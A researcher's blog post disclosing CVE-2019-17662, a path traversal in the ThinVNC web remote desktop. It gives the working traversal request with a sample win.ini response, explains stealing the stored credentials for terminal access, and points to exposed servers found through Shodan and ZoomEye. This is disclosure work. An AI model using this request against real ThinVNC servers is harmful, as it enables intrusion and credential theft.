Prologue:
In this blog post, I’ll be writing few details about a vulnerability (CVE-2019-17662) I found in ThinVNC. ThinVNC is a remote desktop client which works on web. I found an arbitrary file read vulnerability through which the authentication set can be bypassed. An attacker can gain remote terminal access abusing this vulnerability.
ThinVNC Application
ThinVNC can be downloaded from sourceforge and the source code for this is available at github. According to it’s author ThinVNC is a pure HTML5 & AJAX Remote Desktop implementation. ThinVNC works on any HTML5-compliant web browser. Users can access a remote PC from any computer or mobile OS; no additional plugin or installation will be required on the client side.
Vulnerability Description
ThinVNC uses Basic Authentication to authenticate a user to access the web VNC interface. Credentials to be used are set on the server side while deploying the VNC server. There is no fixed port on which VNC server runs, you can run the VNC server on any port pre-configured.
A sample authentication screen looks like this:

When tried with multiple with wrong authentication credentials, it throws a HTTP 401 error. This can be bypassed using the following vector:
/../../../../../../../../../windows/win.ini
Sample Request:
GET /xyz/../../../../../../../../../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 192.168.40.1:5888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sample Response:
HTTP/1.1 200
Content-Type: application/binary
Content-Length: 96
Connection: Keep-Alive
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1

This directory traversal attack vector allows us to read any arbitrary file on the system. We can use the same vector to steal the credentials for the VNC client. Once we steal them, we can use the credentials to compromise the VNC server. Post compromise, we get terminal access to the VNC server.
POC:
My friend @WarMarx on Twitter and I have written a tiny POC for this issue which can be found here: Github POC Link
ThinVNC in the wild


There are roughly 800 accessible ThinVNC servers exposed over internet. You can use the following queries on Shondan and Zoomeye to identiify the vulnearble servers.
ZoomEye: 130 Active Servers Identified
Shodan: 45 Active Servers Identified
SourceForge Page suggests that there are 219 downloads / week on an average of this VNC software.
Few takeaways:
- Never store Cleartext Credentials
- Never use HTTP/Basic Authentication
- Never stop hunting after an error page
Conclusion:
This post was just a description of how this vulnerability was found. You could end up in a similiar scenario during a Pentest Op or a Red Team Op. Do not use legacy software, even though there are no POC’s or CVE’s available on those software, they might be vulnerable to some issue. Always keep yourself and your software updated. Cheers! :)
